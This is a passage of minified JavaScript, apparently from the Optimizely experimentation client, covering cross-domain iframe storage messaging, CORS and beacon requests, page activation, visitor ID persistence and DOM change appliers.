stored message found for message ID: "+t.id))}else c.emitInternalError(new w("Message ID is not a number: "+t.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",t.id);e.resolver(t.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.id,message:{data:{id:t.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+n.origin)}function b(n){return!(["GET","PUT"].includes(n.type)&&!n.key.includes(g.SESSION_STATE))}function E(n,t){return t||(t=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},n,{id:_.getNextMessageId(),use_cookie:b(n)}),resolver:e};t?_.isDisabled()||I(r,t):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(n,t){var e=n.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.data.id,message:i.extend({},n,{startTime:f.now()})}),t.target.postMessage(d.stringify(e),t.origin)}t.setItem=function(n,t,e){return E({type:"PUT",key:n,value:t},e)},t.getItem=function(n,t){return E({type:"GET",key:n},t)},t.fetchAll=function(n){return E({type:"GETALL"},n)},t.deleteData=function(n,t){return E({type:"DELETE",visitorId:n},t)},t.subscribe=function(n){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:n})},t.loadIframe=function(n,t){return new r((function(e){var i=l.createElement("iframe");i.src=n+t,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:n,path:t};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},t.getXDomainUserId=function(n,t){var e,r={},o=i.keys(n);return i.each(t,(function(n){r[n]=[],i.each(o,(function(t){var o=h.getUserIdFromKey(t,n);!e&&o&&(e=o),o&&!i.includes(r[n],o)&&r[n].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},t.load=function(n,e){p.addEventListener("message",y);return v.pollFor((function(){return!!l.querySelector("body")})).then((function(){return t.loadIframe(n,e)})).then((function(n){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,n),_.isDisabled()||i.each(_.getMessages(),(function(t){t.startTime||I(t,n)}))}))}},1106:function(n,t,e){var i=e(8414),r=e(358),o=e(2484),a=e(59),u=e(3758),c=e(402),s=e(479).Promise,f=e(232);t.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},t.request=function(n){return n=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},n),new s((function(e,r){if(!t.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){n.success&&n.success(o),e(o)},o.onerror=function(){n.error&&n.error(o),r(o)},i.isObject(n.data)&&(n.data=u.stringify(n.data)),o.open(n.method,n.url,n.async),n.withCredentials&&(o.withCredentials=n.withCredentials),o.setRequestHeader("Content-Type",n.contentType),i.isObject(n.headers)&&i.forEach(n.headers,(function(n,t){o.setRequestHeader(t,n)})),o.send(n.data)}))},t.retryableRequest=function(n,e,u,f){if(!e)return s.reject(new Error("No id specified for request."));if(!t.isCORSSupported())return s.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:n,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Sending event ",e),t.request(n).then((function(n){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),n}),(function(n){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),c.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Event ",l," failed to send, with error ",n," It will be retried ",f-u," times.")),n}))},t.sendBeacon=function(n,e){if(!n.url||!n.data)return s.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(n.data)?u.stringify(n.data):n.data;if(navigator.sendBeacon(n.url,r))return s.resolve();throw new Error("Unable to sendBeacon")}catch(o){c.warn("sendBeacon failed: ",o)}return n=i.extend({method:"POST"},n),t.request(n,e)}},2322:function(n,t,e){var i=e(8414),r=e(358),o=e(3112),a=e(8259),u=e(2484),c=e(1431),s=e(8174),f=e(862),l=e(59),d=e(402),v=e(106),h=c.get("stores/event_data"),p=c.get("stores/plugins"),g=c.get("stores/rum"),m=c.get("stores/view"),_=c.get("stores/view_data");t.parseViewTags=function(n){var e=t.evaluateViewTags(n);t.setParsedViewTags(n.id,e)},t.updateAllViewTags=function(){var n=m.getActiveViewStates();i.each(n,(function(n){var e=_.get(n.id);t.parseViewTags(e)}))},t.evaluateViewTags=function(n){return n.tags?i.reduce(n.tags,(function(n,t){try{n[t.apiName]=v.getTagValue(t)}catch(r){e=r,(null!=(i=v.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",t,r):d.error(r)}var e,i;return n}),{}):{}},t.createViewTicket=function(){var n={};return i.each(p.getAllPlugins(s.PluginTypes.viewProviders),(function(t){n[t.provides]=c.evaluate(t.getter)})),n},t.registerViews=function(n,t){l.dispatch(r.REGISTER_VIEWS,{views:n,forceClean:t})},t.activateViaAPI=function(n,e){e&&t.setUserSuppliedViewTags(n.id,e),t.activateMultiple([n],e)},t.getViewsAndActivate=function(n){var e=_.getAllViewsForActivationType(n);t.activateMultiple(e)},t.activateMultiple=function(n,e){var a=[];return i.each(n,(function(n){var u=m.getViewState(n.id),c=t.createViewTicket();if(u.isActive)if(n.deactivationEnabled)try{t.hasValidStaticConditions(n,c)||t.deactivate(n)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",t.description(n),p)}else d.log("Not activating Page, already active ",t.description(n));else{try{if(!t.hasValidStaticConditions(n,c))return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.log("Page / Failed to match page conditions for "+t.description(n),n.staticConditions)}catch(p){return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.error("Page / Error evaluating whether to activate page ",t.description(n),p)}if(a.push(n),t.setViewActiveState(n,!0),d.log("Activated Page",t.description(n)),o.emitViewActivated({view:n,metadata:e}),g.getSampleRum()){var f=n.activationType||s.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:n.id})}var v=h.getByPageId(n.id);t.toggleEventImplementations(v,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},t.deactivate=function(n){if(m.getViewState(n.id).isActive){t.setViewActiveState(n,!1),d.log("Deactivated Page",t.description(n)),o.emitPageDeactivated({page:n});var e=h.getByPageId(n.id);t.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",t.description(n))},t.setViewActiveState=function(n,t){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:n,timestamp:u.now(),isActive:t})},t.setGlobalTags=function(n){l.dispatch(r.SET_GLOBAL_TAGS,n)},t.setParsedViewTags=function(n,t){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:n,metadata:t})},t.setUserSuppliedViewTags=function(n,t){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:n,metadata:t})},t.hasValidStaticConditions=function(n,t){var e={};if(i.isEmpty(n.staticConditions))return!0;var o=p.getAllPlugins(s.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",n.staticConditions),d.debug("Matching to current value:",t);var u=a.evaluate(n.staticConditions,(function(n){var i=n.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[n.type]||(e[n.type]=!0)),r.match(t,n)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:n.id}),u},t.description=function(n){return'"'+n.name+'" ('+n.id+")"},t.toggleEventImplementations=function(n,t){i.forEach(n,(function(n){if(n.eventType!==f.CUSTOM){var e=p.getPlugin(s.PluginTypes.eventImplementations,n.eventType);e?t?e.attach(n):e.detach(n):d.warn("No implementation found for event type:",n.eventType,"needed for event:",n)}}))},t.isActivationTypeImmediate=function(n){return n===s.ViewActivationTypes.immediate||!n},t.shouldTriggerImmediately=function(n){return n===s.ViewActivationTypes.DOMChanged||n===s.ViewActivationTypes.URLChanged||n===s.ViewActivationTypes.immediate||!n},t.create=function(n,t){return{id:n,apiName:t,category:"other"}},t.createState=function(n){return{id:n,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},6135:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i,r=e(8414),o=e(59),a=e(358),u=e(9221),c=e(3872),s=e(4964),f=e(2484),l=e(1431),d=e(8174),v=e(3758),h=e(681),p=e(6643).DT,g=e(402),m=e(479).Promise,_=e(5256),w=e(8174).VisitorStorageKeys,y=e(824);i=e(6138);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),N=l.get("stores/visitor"),C=l.get("stores/provider_status");function D(n,t){var e=function(n,e){var i;t.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:n,value:e,metadata:{lastModified:i}}]})};if(t.getter){var i=t.provides;if(r.isArray(i)||(i=[i]),!(t.isSticky&&!r.isUndefined(h.getFieldValue(n,i)))){var u;try{var c=l.evaluate(t.getter);r.isFunction(c)&&(c=c((function(){return h.getFieldValue(n,i)}),(function(n){e(i,n)}))),r.isUndefined(c)||(t.isAsync?(u=c.then((function(n){e(i,n)}),(function(n){g.warn('Failed to evaluate provider for "'+t.provides+'"; error was:',n)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,c))}catch(s){g.warn('Failed to evaluate getter for provider for "'+t.provides+'"; error was: '+s.message)}return u}}}function O(n){var t=P(n),e=p.getItem(t);return r.isString(e)&&(e=V(e)),e}function x(n){var t;if(n.layerId)t=n;else{var e=n;t={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return t}function M(n,t,e){try{var r=P(n);e||(t=v.stringify(t));try{p.setItem(r,t)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,t)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(n){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=t.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,n].join("$$")}function L(n,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(n)){var i=t.getStorageKeyFromKey(n);if(r.includes(w,i)){var u=P(i);if(!(n.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:n,value:c.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:n,value:c.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var s=e;r.each(["custom"],(function(n){var t=A.getPlugin(d.PluginTypes.visitorProfileProviders,n);if(t){if(s.profile&&s.metadata){var e=function(n,t,e){var i=N.getAttribute(t),o=N.getAttributeMetadata(t),a=n.profile[t],u=n.metadata[t];if(r.isEmpty(i))return{data:a,metadata:u};var c={};return r.forOwn(a,(function(n,t){var i,a;o&&o[t]&&(i=o[t].lastModified),u&&u[t]&&(a=u[t].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(c.data=c.data||{},c.data[t]=n,a&&(c.metadata=c.metadata||{},c.metadata[t]=c.metadata[t]||{},c.metadata[t].lastModified=a))})),c}(s,n,t.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(t,r){var o=e.metadata[r],a={key:[n,r],value:t,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",n,"not used by any audiences")}))}}}}function U(n){return n.split("$$")[0].indexOf("://")>0}function V(n){try{return v.parse(n)}catch(t){return g.debug("Failed to parse: ",n,t),null}}t.getOrGenerateId=function(){return{randomId:t.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},t.getCurrentId=function(){var n=k.getVisitorIdLocator();return N.getVisitorIdFromAPI()||(n?function(n){var t,e=n.name;switch(n.type){case d.VisitorIdLocatorType.COOKIE:t=s.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:t=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{t=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:t=_.getQueryParamValue(e)}try{if(!t)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",n.type," Name:",e),new Error("Failure to obtain visitor id from "+n.type);if(!r.isString(t)&&!r.isNumber(t))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",n.type," Name:",e," Id Type:",(i=t)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(c){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),c}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:n.type,entityId:t}));return String(t)}(n):s.get(d.COOKIES.VISITOR_ID))},t.hasSomeData=function(){return p.keys().length>0},t.setId=function(n){var e,c,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,n),k.getBucketingId()!==f&&(!function(){!function(n,t){0;u.initializeStore(n,t)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var n=(e=w.LAYER_STATES,i=k.getBucketingId(),c=[],s=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(n){var t=n.match(s);if(t){var e={namespace:t[1],userId:i,item:V(p.getItem(n))};c.push(e)}})),c);var e,i,c,s;r.forEach(n,(function(n){n.item=r.map(n.item,x)})),l=n,v=[],r.each(l,(function(n){r.each(n.item,(function(t){t.namespace=n.namespace,v.push(t)}))})),g=v,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(n){return!!n.decision}))}),h=O(w.SESSION_STATE)||{},h=r.extend({lastSessionTimestamp:0,sessionId:null},h),o.dispatch(a.LOAD_SESSION_STATE,h),function(n){var t,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(n){return r.isFunction(n.restorer)}));n.profile&&n.metadata?(t=n.profile,e=n.metadata):(t=n,e={});t=r.reduce(t,(function(n,t,e){var i=t,o=r.find(u,{provides:e});return o&&(i=o.restorer(t)),n[e]=i,n}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:t,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,v;var h;var g;var m;t.loadForeignData(),t.removeLegacySessionStateCookies()}(),t.deleteOldLocalData(),i.deleteData(n));try{k.getVisitorIdLocator()||t.maybePersistVisitorId(n)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(c=s.MismatchError)&&"undefined"!=typeof Symbol&&c[Symbol.hasInstance]?c[Symbol.hasInstance](e):e instanceof c)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}t.refreshSession()},t.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},t.updateVariationIdMap=function(n,t,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:n,experimentId:t,variationId:e})},t.persistVariationIdMap=function(){var n=R.getVariationIdMapString();M(w.VARIATION_MAP,n,!0)},t.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},t.updateContextualMabMap=function(n,t,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:n,experimentId:t,variationData:e})},t.persistContextualMabMap=function(){var n=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,n,!0)},t.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},t.persistOdpSegments=function(n){M(w.ODP_SEGMENTS,n,!1)},t.persistTrackerOptimizelyData=function(n){M(w.TRACKER_OPTIMIZELY,n)},t.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},t.populateEagerVisitorData=function(n,e){var i=r.filter(n,(function(n){return!n.isLazy}));return t.populateVisitorData(i,e)},t.populateLazyVisitorData=function(n,e,i){g.debug("Populating lazy visitor. List of all providers",n);var o=r.filter(n,(function(n){return n.isLazy&&i.has(n.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),t.populateVisitorData(o,e)},t.populateVisitorData=function(n,t){t=t||{};var e=r.partial(D,t),i=r(n).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(n,(function(n){return!n.isAsync})),e),i.length>0?m.all(i):m.resolve()},t.persistBehaviorEvents=function(n){M(w.EVENTS,n)},t.persistBehaviorEventQueue=function(n){M(w.EVENT_QUEUE,n)},t.getPersistedBehaviorEventCount=function(){var n=O(w.EVENTS)||[],t=O(w.EVENT_QUEUE)||[];return c.deserialize(n).length+c.deserialize(t).length},t.persistLayerStates=function(){var n=I.getLayerStates(t.getNamespace());n=r.map(n,(function(n){return r.omit(n,"namespace")})),M(w.LAYER_STATES,n)},t.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},t.persistVisitorProfile=function(){var n=function(){var n=N.getVisitorProfile(),t=N.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(n,t){return t.provides&&(n[t.provides]=t),n}),{});n=r.omitBy(n,(function(n,t){var e=i[t];return e&&e.isTransient}))}return{profile:n,metadata:t}}();M(w.VISITOR_PROFILE,n)},t.persistVisitorBucketingStore=function(){t.persistVariationIdMap(),t.persistContextualMabMap()},t.getUserIdFromKey=function(n,e){var i;return r.includes(n,e)&&r.includes(n,"_")&&r.includes(n,"$$")&&r.includes(n.slice(n.indexOf("$$")),t.getNamespace())&&(i=n.slice(n.indexOf("_")+1,n.indexOf("$$"))),i},t.maybePersistVisitorId=function(n){n.randomId&&(b.getAutoRefresh()||t.getCurrentId()!==n.randomId?(s.set(d.COOKIES.VISITOR_ID,n.randomId),g.log("Persisting visitorId:",n.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},t.getAttribute=function(n){return N.getAttribute(n)},t.getPendingAttributeValue=function(n){return C.getPendingAttributeValue(n)},t.isForeignKey=U,t.checkKeyForVisitorId=function(n){var e=k.getBucketingId()||t.getCurrentId(),i=t.getIdFromKey(n);return!i||i===e},t.getIdFromKey=function(n){var e=n.split("$$")[0],i=t.getStorageKeyFromKey(n);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},t.getStorageKeyFromKey=function(n){var t,e=n.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");t=e.substring(i+1)}else t=e;return r.includes(r.values(d.AllStorageKeys),t)?t:null},t.deleteOldLocalData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)||t.checkKeyForVisitorId(n)||p.removeItem(n)}))},t.deleteOldForeignData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)&&p.removeItem(n)}))},t.loadForeignData=function(){r.each(p.keys(),(function(n){var t=p.getItem(n);t&&L(n,t)}))},t.getNamespace=function(){return E.getNamespace()},t.serializeFieldKey=function(n){return r.isArray(n)?n.join("$$"):n},t.removeLegacySessionStateCookies=function(){var n=s.getAll();r.forEach(r.keys(n),(function(n){0===n.indexOf(d.COOKIES.SESSION_STATE+"$$")&&s.remove(n)}))}},146:function(n,t,e){var i=e(8414),r=e(8174);t.normalizeClientData=function(n){!n.listTargetingKeys&&n.listTargetingCookies&&(n.listTargetingKeys=i.map(n.listTargetingCookies,(function(n){return{type:r.ListTargetingKeyTypes.COOKIE,key:n}})),delete n.listTargetingCookies)}},8776:function(n,t,e){e(1431).register("env/jquery",e(4536))},4536:function(n,t,e){var i,r=e(824);try{i=$}catch(a){}var o=r.getGlobal("$");n.exports=i&&i!==o?i:o},4299:function(n,t,e){e(8414),e(1232).C,e(2484);var i=e(1431),r=(e(969),e(402));e(824),e(1106),i.get("stores/client_metadata"),i.get("stores/global");t.handleError=function(n,t){t?r.error("Uncaught error:",n,t):r.error("Uncaught error:",n)}},7713:function(n,t,e){var i=e(8414),r=e(358),o=e(8111),a=e(1436),u=e(1232).v,c=e(3196),s=e(4445),f=e(1431).get("stores/directive"),l=e(969),d=e(4627),v=e(59),h=e(402),p=e(58),g=e(6809),m=e(9717).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(n,t){if(this.change=n,this.identifier=t.identifier,this.startTime=t.startTime,f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){h.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}}b.prototype.numberOfRootNodes=function(n){var t=document.createElement("div");return t.innerHTML=n,t.childNodes.length},b.prototype.getSiblingElements=function(n,t,e){for(var i=n,r=[],o=0;o<t;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=s();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("Not applying AppendChange to element",n,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,n,t)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(n,t){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}n.insertAdjacentHTML(e,this.change.value),n.setAttribute(t,""),c.setData(n,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=n.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=n.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=n.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=n.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(n){var e=n.nodeType===Node.ELEMENT_NODE?n:l.parentElement(n);e.setAttribute(t,"");var r=c.getData(e,this.change.id,this.identifier)||[];r.push(n),c.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(n){n.setAttribute(t,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},n.exports=function(n){n.registerChangeApplier(d.changeType.APPEND,b)}},8038:function(n,t,e){var i=e(8414),r=e(4627);t.transformVisibilityAttributesToCSS=function(n){if(!n.attributes)return n;if(n.attributes[r.selectorChangeType.HIDE]||n.attributes[r.selectorChangeType.REMOVE]){var t=i.extend({css:{}},i.cloneDeep(n));return n.attributes[r.selectorChangeType.HIDE]&&(t.css.visibility="hidden",delete t.attributes[r.selectorChangeType.HIDE]),n.attributes[r.selectorChangeType.REMOVE]&&(t.css.display="none",delete t.attributes[r.selectorChangeType.REMOVE]),t}return n},t.createStylesFromChange=function(n,t){if(i.isEmpty(t.css))return t.attributes.style;var e="",r=t.attributes.style||"";return i.each(t.css,(function(n,t){new RegExp(t+"\\s?:").test(r)||(e+=t+":"+n+";")})),i.isUndefined(t.attributes.style)?(n||"")+e:e+r}},4735:function(n,t,e){var i=e(8414),r=e(358),o=e(8111),a=e(1436),u=e(1232).v,c=e(3196),s=e(4445),f=e(1431).get("stores/directive"),l=e(969),d=e(4627),v=e(59),h=e(402),p=e(7852),g=(e(479).Promise,e(58)),m=e(6809),_=e(824),w=e(8038),y=e(9717).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(n,t){if(this.change=i.cloneDeep(n),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=t.identifier,this.startTime=t.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){h.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=s();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return h.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+n),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,n,t);e(!1);var r=i.bind((function(){var t=i.bind((function(){this.cancelled||p.observe(o,n,b)}),this);return _.setTimeout(t)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(n,t,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(n.className)||(r[d.selectorChangeType.CLASS]=n.getAttribute("class")||"",n.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(n.getAttribute("href"))||(r[d.selectorChangeType.HREF]=n.getAttribute("href")||"",n.setAttribute("href",e));break;case 